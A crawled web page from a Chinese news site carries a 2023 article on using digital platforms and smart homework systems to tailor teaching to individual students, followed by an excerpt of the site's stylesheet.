

--- FILE ---
content_type: text/html
request_url: http://www.yuqingz.com/jiaoyu/68456.html
body_size: 7504
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312"/>
<title>大规模的因材施教可能变成现实吗_中国舆情网,舆情频道,舆情-中国舆情网</title>
<meta name="keywords" content="大规模,因材施教,可能,变成,现实,"/>
<meta name="description" content="近日，世界数字教育大会数字化赋能基础教育高质量发展平行论坛在北京举行，数字化如何赋能基础教育高质量发展，成为专家学者讨论的热点话题。 中国举办着世界上最大规模的基础教育，以数字化赋能基础教育高质量发展，是面向新时代的战略选择和必由之路。中国"/>
<meta http-equiv="mobile-agent" content="format=xhtml;url=/m/view.php?aid=68456">
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/m/view.php?aid=68456";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
<link rel="stylesheet" href="/skin/css/style.css" type="text/css"/>
<link rel="stylesheet" href="/style/dashang/css/dashang.css" type="text/css"/>
<script type="text/javascript" src="/skin/js/jquery.min.js"></script>
<script type="text/javascript" src="/skin/js/gotop.js"></script>
<script>
$(document).ready(function(){
  $("#dhmore").click(function(){
    $("#navlayer").slideToggle("slow");
	$(".arrowr").toggleClass("morex");
  });
  $(".guanbi").click(function(){
    $("#navlayer").slideUp("slow");
  });
});
</script>
</head>
<body>
<div class="top">
  <div class="warp"> 
	<span><a href="http://www.yuqingz.com/app/index.html" class="rss"><img src="/skin/images/sj.png" alt="中国舆情网手机客户端"/></a><a href="http://chaxun.yuqingz.com:888" class="rss" target="_blank"><img src="/skin/images/ry.png" alt="工作人员查询"/></a></span> 
    <script language="JavaScript" type="text/JavaScript">
			var n = new Date();
			var y = n.getFullYear();
			var m = ((m=n.getMonth()+1)<10?'0'+m:m);
			var d = ((d=n.getDate())<10?'0'+d:d);
			var h = ((h=n.getHours())<10?'0'+h:h);
			var i = ((i=n.getMinutes())<10?'0'+i:i);
			var w = new Array('日','一','二','三','四','五','六');
			document.write(y+"年"+m+"月"+d+"日"+' '+h+':'+i+' '+'星期'+w[n.getDay()]);
		</script> 
  </div>
</div>
<div class="head">
  <div class="logo"><a href="http://www.yuqingz.com"><img src="/skin/images/logo.png" alt="中国舆情网"/></a></div>
  <div class="search">
    <form action="/plus/search.php" name="formsearch">
      <input type="hidden" name="kwtype" value="0" />
      <input name="keyword" type="text" class="search-keyword fl" id="search-keyword" value="请输入关键词" onfocus="if(this.value=='请输入关键词'){this.value='';}"  onblur="if(this.value==''){this.value='请输入关键词';}"/>
      <button type="submit" class="search-submit fl">搜 索</button>
    </form>
  </div>
  <div class="erweimatop">
  <div class="erweima">
    <img src="/skin/images/ma1.png" alt="中国舆情网官网二维码"/>
	<P>舆情网官网</p>
 </div>
  <div class="erweima">
	<img src="/skin/images/ma2.png" alt="中国舆情网手机二维码"/> 
	<p>舆情网手机</p>
  </div>
  </div>
  <div class="share"> </div>
</div>
<div class="nav">
  <ul>
    <li><a href="/" class="home">首页</a></li>
    
    <li><a href='/focus/'  rel='dropmenu50'>舆情聚焦</a></li>
	
    
    <li><a href='/check/' >媒体观察</a></li>
	
    
    <li><a href='/Sociology/' >政策之窗</a></li>
	
    
    <li><a href='/fupin/'  rel='dropmenu155'>三农舆情</a></li>
	
    
    <li><a href='/information/' >舆情情报</a></li>
	
    
    <li><a href='/comment/' >舆情热点</a></li>
	
    
    <li><a href='/videourl/'  rel='dropmenu132'>视频点击</a></li>
	
    
    <li><a href='/difang/' >地方舆情</a></li>
	
    
	<li id="duo"><div class="arrowr"><a href="#" id="dhmore"></a></div></li>
  </ul>
  
</div>
<div class="cnsnav">
		<div class="navlayer" id="navlayer">
			<div class="cnsnav">
				<ul id="">
					
					<li><a href="/shidai/comment/">时代观点</a></li>
					<li><a href="/baijia/">百家争鸣</a></li>
					<li><a href="/yuedu/">爱阅读</a></li>
					<li><a href="/travel/">在旅游</a></li>
					<li><a href="/chanye/">产业舆情</a></li>
					<li><a href="/fupin/xianyu/">县域工作</a></li>
					<li><a href="/fupin/zhifu/">致富行动</a></li>
					<li><a href="/fupin/jingyan/">扶贫经验</a></li>
					<li><a href="/fupin/jianshe/">乡村建设</a></li>
					<li><a href="/wenyu/wenhua/">文化热点</a></li>
					<li><a href="/wenyu/chuanmei/">传媒发展</a></li>
					<li><a href="/gangao/">直通港澳</a></li>
					<li><a href="/mil/">军事舆情</a></li>
					<li><a href="/shidaipeople/">时代人物</a></li>
					<li><a href="/a/taiwanyuqing/">台湾一周</a></li>
					<li><a href="/technology/">科技舆情</a></li>
					<li><a href="/tiyu/">体育舆情</a></li>
					<li><a href="/jinrong/">金融舆情</a></li>
					<li><a href="/jiaoyu/">教育舆情</a></li>
					<li><a href="/nengyuan/">能源舆情</a></li>
					<li><a href="/huanbao/">环保舆情</a></li>
					<li><a href="/focus/focus/shifa/">司法舆情</a></li>
					<li><a href="/focus/focus/yiyao/">医药舆情</a></li>
					<li><a href="/health/">卫生舆情</a></li>
				</ul>
			</div>
		</div>
	</div>
<div class="weizhi">
	您的当前位置：<a href='http://www.yuqingz.com/'>主页</a> > <a href='/focus/'>舆情聚焦</a> > <a href='/jiaoyu/'>教育舆情</a> >  正文
</div>
<div class="ban_1001"><img src="/style/adimg/contentban.jpg" alt="中国舆情网-一带一路BANNER"/></div>
<div class="main1">
	<div class="left_1">
		<div class="g_con">
			<h1>大规模的因材施教可能变成现实吗</h1>
			<div class="info">
				
				<span>来源：中国舆情网</span>
				<span>时间：2023-02-28</span>
				<div class="share">
					<div class="bdsharebuttonbox">
						<a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
					</div>
					<script>
					window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=10000.js?cdnversion='+~(-new Date()/36e5)];
					</script>
				</div>
			</div>
			<div class="con_des">
				<span>导读：</span>近日，世界数字教育大会数字化赋能基础教育高质量发展平行论坛在北京举行，数字化如何赋能基础教育高质量发展，成为专家学者讨论的热点话题。 中国举办着世界上最大规模的基础教育，以数字化赋能基础教育高质量发展，是面向新时代的战略选择和必由之路。中国
			</div>
			
			<div class="con">
                近日，世界数字教育大会&ldquo;数字化赋能基础教育高质量发展&rdquo;平行论坛在北京举行，数字化如何赋能基础教育高质量发展，成为专家学者讨论的热点话题。
<p>
	　　&ldquo;中国举办着世界上最大规模的基础教育，以数字化赋能基础教育高质量发展，是面向新时代的战略选择和必由之路。中国将坚定不移推进基础教育数字化战略行动，努力为全体中小学生享有更加公平、更高质量的基础教育提供强有力支撑。&rdquo;教育部党组成员、副部长王嘉毅说。</p>
<p>
	　　其实，未来已来。随着ChatGPT成为全球瞩目的焦点。人们在好奇、观望的同时，更在数以亿计的尝试中看到人工智能正在迅速着改变着教育。</p>
<p>
	　　不过，在我国，利用科学技术手段改变教育已经写进了国家的顶层设计。中共中央、国务院印发的《中国教育现代化2035》中明确提出，要加快信息化时代教育变革，要建设智能化校园，统筹建设一体化智能化教学、管理与服务平台。利用现代技术加快推动人才培养模式改革，实现规模化教育与个性化培养的有机结合。</p>
<p>
	　　一些地方，值得关注的是，在&ldquo;数字化赋能基础教育高质量发展&rdquo;论坛的讨论上，利用数字化手段实现对孩子的个性化培养、破解教育顽疾，已经在一些地方成为现实。</p>
<p>
	　　曾经，作业问题一直是困扰老师、学生和家长的难题。&ldquo;不写作业，母慈子孝，一写作业，鸡飞狗跳&rdquo;成了很多有娃家庭的真实写照，这背后不仅有作业负担重问题，同时也反映出&ldquo;齐步走&rdquo;式的传统作业很难兼顾不同孩子特点和学情的问题。</p>
<p>
	　　正如江西省教育厅厅长郭杰忠在论坛上所说，&ldquo;传统作业模式下的共性练习很难实现学生的个性化提升，而且&lsquo;题海战术&rsquo;很容易催生出&lsquo;同分异构&rsquo;的现象，学生分数虽相同，但其薄弱知识点不同，学习问题也难以根治。&rdquo;</p>
<p>
	　　于是，江西省引入了&ldquo;智慧作业&rdquo;，应用在课前、课中、课后三个阶段，逐一拆解教学难题、击破学习难点，向学生提供高效的&ldquo;靶向作业&rdquo;，绘制学生学情的&ldquo;动态画像&rdquo;。</p>
<p>
	　　安徽合肥也有类似的做法。</p>
<p>
	　　合肥市教育局局长刘业勋介绍，该市利用智能终端，全面采集分析学生课堂、练习、测验等数据，精准定位学生薄弱项，形成课前预习单、随堂练习单、课后巩固单、能力提升单及班级、年级、学校三级管理的&ldquo;四单三关&rdquo;作业管理模式。强化了作业的设计，减少机械性、重复性作业，同时增加探究性、体验性的作业，为不同层次学生设计分层个性化作业，控制作业总量，减少作业时长，提升学生学科素养。</p>
<p>
	　　基层的尝试为改革提供了生动的样本，也为改革在更大范围的推广创造了条件。</p>
<p>
	　　教育部教育技术与资源发展中心副主任杨非介绍，2022年初，我国启动实施国家教育数字化战略行动，其中一个重要内容是在原国家中小学网络云平台基础上，升级建设国家中小学智慧教育平台。平台于2022年3月份正式上线运行，4月配套上架了移动端App。在过去近一年的时间里，有3亿多人访问过平台，浏览次数超过218亿。注册用户达7300万，周活跃用户数量逐步稳定在1500万左右。</p>
<p>
	　　&ldquo;国家中小学智慧教育平台边应用边建设，先后经过了资源数字化、能力数字化、流程数字化的历程，正在努力深化场景应用与创新，提升智能服务水平，进而推动教育模式数字化转型与变革。&rdquo;杨非说，目前平台已初步实现从单一资源浏览向全面支撑多种教育教学活动拓展。用户可按需探索资源和功能的组合，适应多种应用场景。不仅如此，平台还拥有&ldquo;海量&rdquo;的资源，设置了10个版块53个栏目，提供各类型数字资源4万多条。</p>
<p>
	　　有了&ldquo;国家队&rdquo;的强力推进，反过来给基层改革注入了更大的动力。</p>
<p>
	　　江苏省徐州市云龙区教育局局长陈红艳介绍，借助&ldquo;国家中小学智慧教育平台&rdquo;和省、市平台优质资源，以&ldquo;云课堂&rdquo;&ldquo;云教研&rdquo;等为技术支撑，云龙区形成了结伴互助的区域智慧教研共同体。对学生进行前置性学情了解，以解决问题为导向，聚焦学生学科素养提升，开展有效教研。&ldquo;基于数据的精准教研使教师从经验主义向数据实证转变，教师从&lsquo;有经验的知识传授者&rsquo;转变为&lsquo;学生学习行为的设计者&rsquo;和站在学生身边的&lsquo;学习支持者&rsquo;，使大规模的因材施教成为可能。&rdquo;陈红艳说。</p>
<p>
	　　因材施教是每个教育者的理想，而庞大基础教育规模增添了其实现的难度，今天，随着教育数字化战略的实施，智慧教育所带来的精准化将让因材施教真正成为现实。</p>

			</div>
			<div class="adminname">
				<!-- 编辑：刘东 -->
				编辑：夏蕊娜
                
			</div>
			<div class="dede_pagess">
				<ul class="pagelist">
            
				</ul>
			</div>
            
			<div class="ban_708">
				
			</div>
			<div class="b_box6">
				上一篇：<a href='/jiaoyu/67932.html'>贵州中医药大学：发现蕨类植物新种绥阳耳蕨</a> 
				<br/>下一篇：<a href='/jiaoyu/68458.html'>数字时代来了，你会学习么</a> 
			</div>
			<div class="b_box7">
				<p>
					相关文章：
				</p>
				<ul class="box">
                	
				</ul>
			</div>
			<!-- <div class="b_box7">
				<p>
					相关推荐：
				</p>
				<ul class="box">
                	<li><em>[<a href='/jiaoyu/'>教育舆情</a>]</em><a href="/jiaoyu/3526.html">教育舆情：“双一流”之路，任重道远</a></li>
<li><em>[<a href='/jiaoyu/'>教育舆情</a>]</em><a href="/jiaoyu/3466.html">教育舆情：浙大新规惹争议&nbsp;&nbsp;10W+与学术是个什么关系？</a></li>
<li><em>[<a href='/jiaoyu/'>教育舆情</a>]</em><a href="/jiaoyu/3461.html">经常出入网吧不得认定贫困生引争议：述贫比惨就好吗？</a></li>
<li><em>[<a href='/jiaoyu/'>教育舆情</a>]</em><a href="/jiaoyu/3460.html">教育部：鼓励高层次人才向中西部、东北地区高校流动</a></li>
<li><em>[<a href='/jiaoyu/'>教育舆情</a>]</em><a href="/jiaoyu/3395.html">再看《中国诗词大会》：文化传承在互联网中的新机遇</a></li>
<li><em>[<a href='/jiaoyu/'>教育舆情</a>]</em><a href="/jiaoyu/3381.html">营造良好舆论环境&nbsp;&nbsp;助力“双一流”建设</a></li>

				</ul>
			</div> -->
			
		</div>
	</div>
	<div class="right_1">
		
		<div class="ban_251">
			<img src="/style/adimg/wznew1.jpg" alt="中国舆情网"/>
		</div>
		<div class="g_box2 u_2">
			<div class="t_1">
				最新|NEW
			</div>
			<ul class="b_box3">
            	<li><a href="/jiaoyu/68458.html">数字时代来了，你会学习么</a></li>
<li><a href="/jiaoyu/68456.html">大规模的因材施教可能变成现实吗</a></li>
<li><a href="/jiaoyu/67932.html">贵州中医药大学：发现蕨类植物新种绥阳耳蕨</a></li>
<li><a href="/jiaoyu/67931.html">统技艺进课堂 “80后”教师让老手艺历久弥新</a></li>
<li><a href="/jiaoyu/67930.html">创新智慧与胆识成就“世界第一拱桥”</a></li>
<li><a href="/jiaoyu/66525.html">2021“王牌”专业报考指南来了</a></li>
<li><a href="/jiaoyu/66459.html">     上海：用党史“教科书”构建“大思政”格局     </a></li>
<li><a href="/jiaoyu/66456.html">大学生就业进入冲刺期　促就业创业“暖招”齐发力</a></li>
<li><a href="/jiaoyu/65658.html">各地优化托幼服务，提升学前教育水平</a></li>
<li><a href="/jiaoyu/65616.html">研究生报名人数增长率快速上升 竞争更为激烈</a></li>

			</ul>
		</div>
		<div class="g_box2 u_2">
			<div class="t_1">
				国内舆情
			</div>
			<div class="picpic">
            	<a href="/domestic/59167.html"><img src="/uploads/allimg/190927/1-1Z92F051100-L.jpg" alt="大兴机场通航 美图赏析"/></a>
				
                <p><a href="/domestic/59167.html">大兴机场通航 美图赏析</a></p>
<a href="/domestic/58997.html"><img src="/uploads/allimg/190920/1-1Z9201IA20-L.jpg" alt="和平中国——70年中国面貌变迁"/></a>
				
                <p><a href="/domestic/58997.html">和平中国——70年中国面貌变迁</a></p>

			</div>
		</div>

		<div class="g_box2 u_2">
			<div class="t_1">
				时代网评
			</div>
			<ul class="b_box1">
            	<li><a href="/shidai/comment/2020/1121/65227.html">“5G+工业互联网”为高质量发展添更澎湃动力</a></li>
<li><a href="/shidai/comment/2020/0119/61083.html">创新传播方式 中国纪录片发展正迎来春天</a></li>
<li><a href="/shidai/comment/2019/1001/59281.html">中国特色 世界眼光 人类情怀</a></li>
<li><a href="/shidai/comment/2019/0916/58574.html">从三个层面理解高质量发展的内涵</a></li>
<li><a href="/shidai/comment/2019/0910/58456.html">“一带一路”富有活力的秘笈</a></li>
<li><a href="/shidai/comment/2019/0905/58347.html">中国企业在风浪中稳健前行更加强壮</a></li>
<li><a href="/shidai/comment/2019/0829/58188.html">中国自贸区形成“沿海成片、内陆连线”新格局</a></li>
<li><a href="/shidai/comment/2019/0824/58102.html">“数据财政”，经济发展重要抓手</a></li>
<li><a href="/shidai/comment/2019/0806/57799.html">科技工作者矢志不移，担起自主创新重任</a></li>
<li><a href="/shidai/comment/2019/0610/56964.html">提升风云卫星水平 服务“一带一路”建设</a></li>

			</ul>
		</div>
		<div class="ban_251">
			<img src="/style/adimg/wznew2.jpg" alt="中国舆情网"/>
		</div>
	</div>
	<div class="clear">
	</div>
</div>
<!--<div class="ban_1001"><img src="/style/adimg/ad05.jpg" alt="舆情网 - 中国舆情网"/></div>-->

<div class="foot"><span class=line1> <a href="http://www.yuqingz.com/help/5607.html">中央机构</a> | <a href="http://www.yuqingz.com/help/5608.html"> 人大机构</a>  | <a href="http://www.yuqingz.com/help/5609.html"> 国家主席</a> | <a href="http://www.yuqingz.com/help/5610.html">国务院</a> | <a href="http://www.yuqingz.com/help/5611.html">政协机构</a> | <a href="http://www.yuqingz.com/help/5612.html"> 民主党派</a> | <a href="http://www.yuqingz.com/help/5613.html"> 群众团体</a> | <a href="http://www.yuqingz.com/help/5614.html"> 驻外机构</a><br>
<b>Copyright &copy; 2010-2018 <a href="http://www.yuqingz.com/"> 中国舆情网</a> 版权所有</b> | <a href="http://www.yuqingz.com/help/us.html">中国舆情网简介</a><br>
网络文化经营许可证 广播电视节目制作经营许可证 电信增值业务经营许可证<br>
编辑：tougao@yuqingz.com 运营：operate@yuqingz.com<br>
本网站所刊载信息，不代表中国舆情网观点。转载本网站原创信息请注明出处。<br><a href="http://www.yuqingz.com/sitemap.html">网站地图</a>  |  <a href="http://www.yuqingz.com/sitemap.xml">XML地图</a>  |  
<a href="http://www.yuqingz.com/m">手机版</a>  |  <a href="http://www.yuqingz.com/">电脑版</a>
 <script type="text/javascript" type="hidden" src="//js.users.51.la/19405309.js"></script> </span> </div>

<a href="#0" class="cd-top">Top</a> 

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.yuqingz.com/skin/css/style.css
body_size: 7847
content:

@charset "gb2312";
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td {
	padding: 0;
	margin: 0;
}
fieldset, img {
	border: 0;
}
address, caption, cite, code, dfn, em, th, var {
	font-weight: normal;
	font-style: normal;
}
ol, ul, li {
	list-style: none;
}
caption, th {
	text-align: left;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
	font-size: 100%;
}
q:before, q:after {
	content: '';
}
abbr, acronym {
	border: 0;
}
a {
	color: #333;
	text-decoration: none;
}
a:hover {
	color: #f00;
	text-decoration: underline;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.clear {
	clear: both;
}
.disno {
	display: none;
}
.dis {
	display: block;
}
body {
	font-size: 13px;
	color: #333;
	font-family: Arial, 'microsoft yahei';
}
.toptop {
	height: 360px;
	background:url(http://picserver.yuqingz.com/guoqing19.jpg) no-repeat center;
}
.top {
	height: 40px;
	border-bottom: 1px #e3e3e3 solid;
	background: #f5f5f5;
}
.top .warp {
	width: 1000px;
	height: 40px;
	line-height: 40px;
	margin: 0 auto;
}
.top .warp span {
	float: right;
}
.head {
	width: 1000px;
	height: 85px;
	padding: 5px 0;
	margin: 0 auto;
        background: #ebeaea;
}
.logo {
	float: left;
	width: 270px;
}
.search {
	float: left;
	height: 38px;
	width: 354px;
	padding: 20px 0 0 200px;
}
.erweimatop {
        
        float: right;
	height: 80px;
	width: 160px;
	padding:10px 5px 0 0;
        
}
.erweima {
        
        float: right;
	height: 80px;
	width: 60px;
	#padding:10px 5px 0 0;
        
}
.erweima img{
	display: block;
	height: 50px;
	width: 50px;    	
}
.erweima p{
	
	#display: block;
	font-size:12px;
     	
}

/*头部二级栏目 */
.arrowr {
	position: relative;
	left: 50px;
	top: 10px;
	background: url(../images/lanmu.png) no-repeat;
	width: 24px;
	height: 24px;
	display:inherit;
	float: left;
}
.morex {
	position: relative;
	left: 50px;
	top: 10px;
	background: url(../images/lanmux.png) no-repeat;
	width: 24px;
	height: 24px;
	display:inherit;
 	float: left;
}

.cnsnav {
	padding: 0 0;
	position: relative;
	z-index: 2;
        width: 1000px;
 	margin: 0 auto;
}
.cnsnav ul {
	width: 100%;
	margin: 0 auto;
	position: relative;
	height: 30px;
	overflow: hidden;
}
.cnsnav li {
	float: left;
	width: 12%;
	text-align: center;
	font-size: 15px;
	line-height: 30px;
	color: #000;
}
.cnsnav li a {
	color: #000;
}
.cnsnav li a:hover {
	color: #000;
	text-decoration:underline;	
}
.cnsnav li.selimg {
}
.cnsnav li.selimg a {
	background-color: #e60012;
	padding: 0 4px;
	border-radius: 3px;
	color: #fff;
	font-size: 1rem;
}
.cnsnav li.more {
	background: #f6f6f6;
	position: absolute;
	bottom: 0;
	right: 3px;
	display: block;
}
.cnsnav li.close {
	background: #f6f6f6;
}
.cnsnav .navlayer {
	position: absolute;
	left: 0;
	top: 0px;
	width: 100%;
	background: #f8f8f8;
	display: none;
}
.navlayer .cnsnav ul {
	height: auto;
}
/*头部二级栏目 */


.search-keyword {
	height: 34px;
	width: 266px;
	border: 2px #e60012 solid;
	border-right: none;
	line-height: 34px;
	font-size: 14px;
	color: #666;
	text-indent: 10px;
}
.search-submit {
	height: 38px;
	width: 86px;
	line-height: 38px;
	text-align: center;
	color: #fff;
	font-size: 16px;
	border: none;
	margin: 0;
	padding: 0;
	background: #e60012;
}
.share {
	float: right;
	padding: 8px 0 0 0;
}
.nav {
        border:1px solid #000;
	width: 1000px;
	margin: 0 auto 10px auto;
	background: #e60012;
        #background: url(../images/lanmu.jpg) no-repeat;
}
.nav ul {
	width: 1000px;
	height: 45px;
	line-height: 45px;
	font-size: 16px;
	margin: 0 auto;
}
.nav li {
	float: left;
	height: 45px;
	width: 10%;  /*栏目宽调整 */
 	text-align:center;
        
}
.nav li a {
	display: block;
	height: 100%;
	padding: 0 18px;
	#padding: 0 25px;
	color: #fff;
}
.nav li a:hover {
	color: #fff;
	text-decoration: none;
	background: #c00000;
}
.nav ul li#duo a:hover {
	color: #fff;
	text-decoration: none;
	#background: #c00000;
}
.nav ul li#duo a:hover {
	color: #fff;
	text-decoration: none;
	background-color:rgba(192,0,0,0.1);
}
.nav .on {
	color: #fff;
	background: #e60012;
}
.menu {
	font-size: 14px;
	padding: 5px 10px;
}
.menu li {
	float: left;
	width: 50%;
	overflow: hidden;
	line-height: 30px;
}
.menu li a {
	display: block;
	height: 100%;
	text-indent: 10px;
	background: url(../images/ico_3.jpg) 0 13px no-repeat;
}
.menu li a:hover {
	background: url(../images/ico_4.jpg) 0 13px no-repeat;
}
.menu .on {
	color: #f00;
	background: url(../images/ico_4.jpg) 0 13px no-repeat;
}
.weizhi {
	width: 1000px;
	margin: 0 auto 10px auto;
	line-height: 18px;
	text-indent: 20px;
	background: url(../images/ico_5.png) 0 2px no-repeat;
}
/*--/top end--*/
.main1 {
	width: 1000px;
	margin: 0 auto;
        #border: 1px #e1e1e1 solid;
}
.main2 {
        Float:right;
	width: 730px;
	margin: 0 auto 10px auto;
	overflow: hidden;
	border: 1px #e1e1e1 solid;
	border-top: 2px #e60012 solid;
}
.maintop {
        Float:right;
	width: 730px;
	margin: 0 auto 10px auto;
	overflow: hidden;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
}
.main22 {
       
	width: 998px;
	margin: 0 auto 10px auto;
	overflow: hidden;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
}
.main3fen {
       
	width: 998px;
	margin: 0 auto 5px auto;
	overflow: hidden;
	border: 0px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
}
.main10 {
       
	width: 998px;
	margin: 0 auto 5px auto;
	overflow: hidden;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
}
.main11 {
       
	width: 998px;
	margin: 0 auto 10px auto;
	overflow: hidden;
	border: 1px #e1e1e1 solid;
	border-top: 2px #e60012 solid;
}
.main3fenxiao {
       
	width: 319px;
	margin: 0 10px 10px 0;
	overflow: hidden;
	border: 1px #e1e1e1 solid;
	#border-top: 2px #FFFFFF solid;
        Float:left
        #政务栏目已取消
}
.main3fenxiaoright {
       
	width: 253px;
	margin: 0 0 10px 0;
	overflow: hidden;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #FFFFFF solid;
        Float:left
}
.main3 {
       
	width: 359px;
	margin: 0 10px 10px 0;
	overflow: hidden;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        Float:left;
}
.main5 {
       
	width: 485px;
	margin: 0 5px 10px 5px;
	overflow: hidden;
	border: 1px #e1e1e1 solid;
	border-top: 2px #FFFFFF solid;
        Float:left
}
/*--/主体 end--*/

/*--/主体 end--*/
.left_1 {
	float: left;
	width: 750px;
	overflow: hidden;
	#border-top: 2px #e60012 solid;	
}

.right_1 {
	float: right;
	width: 250px;
	overflow: hidden;
	#margin-bottom: 10px;
}

.left_1_bot {
	float: left;
	width: 770px;
	overflow: hidden;
        
}

.left_1_bot .tops {
	height: 40px;
	line-height: 40px;
	font-size: 18px;
	padding: 0 10px;
	font-weight: bold;
	border-bottom: 2px #e60012 solid;
	#background: #f9f9f9;

}
.left_1_bot .tops h3 {
	font-weight: bold;
        margin-left: 0px;
}

.right_1_bot {
	float: right;
	width: 230px;
	overflow: hidden;
	#margin-bottom: 10px;
}
/*--/分栏 end--*/
.t_1 {
	height: 30px;
	line-height: 30px;
	font-size: 16px;
	font-weight: bold;
	border-bottom: 1px #e1e1e1 solid;
}
.t_1_left {
	height: 20px;
	line-height: 20px;
	font-size: 16px;
	font-weight: bold;
	border-bottom: 1px #e1e1e1 solid;
}
.t_1_bot {
	height: 40px;
	line-height: 40px;
	font-size: 16px;
	font-weight: bold;
	#border-bottom: 1px #e1e1e1 solid;
        
}
.t_1_bot .line {
            margin-left: 8px;
            display: inline-block;
            width: 130px;
            border-top: 2px solid #e60012 ;
}
.t_1_bot .txt {
            color: #000;
            vertical-align: -4px;
}
.t_1_top {
        height: 30px;
	line-height: 30px;
	border-bottom: 1px #e1e1e1 solid;
	background: url(../images/sd.png) 0 0 no-repeat;
}
.t_2_top {
        background-color: #e1e1e1;
	height: 30px;
	line-height: 30px;
	font-size: 15px;
	font-weight: bold;
	border-bottom: 1px #e1e1e1 solid;
}
.jrfb {
	height: 40px;
	line-height: 40px;
  	border-bottom: 2px #e61002 solid;
	background: url(../images/jd.png) 0 0 no-repeat;
}
.jrfb1 {
	height: 40px;
	line-height: 40px;
	font-size: 18px;
	color: #e60012;
  	border-bottom: 2px #e61002 solid;
	#background: url(../images/jd.png) 0 0 no-repeat;
}
.pdtt {
	height: 40px;
	line-height: 40px;
	font-size: 20px;
	color: #e60012;
}
.t_1 h3 {
	font-weight: bold;
}
.t_1 span {
	float: right;
	font-size: 12px;
	font-weight: normal;
}
.t_1 span a {
	color: #777;
}
.t_2 {
	height: 30px;
	line-height: 30px;
	padding: 0 15px;
	border-bottom: 1px #eee solid;
	background: #f9f9f9;
}
.t_2 h3 {
	font-size: 18px;
	font-weight: bold;
	padding-left: 15px;
	#background: url(../images/ico_1.jpg) 0 17px no-repeat;
}
.t_2 h3 a {
	color: #e60012;
}
.t_2 span {
	float: right;
	color: #999;
}
.t_2 span a {
	margin: 0 5px;
}
.t_88 {
	height: 30px;
	line-height: 30px;
	padding: 0 15px;
	#border-bottom: 1px #eee solid;
	#background: #f9f9f9;
}
.t_88 h3 {
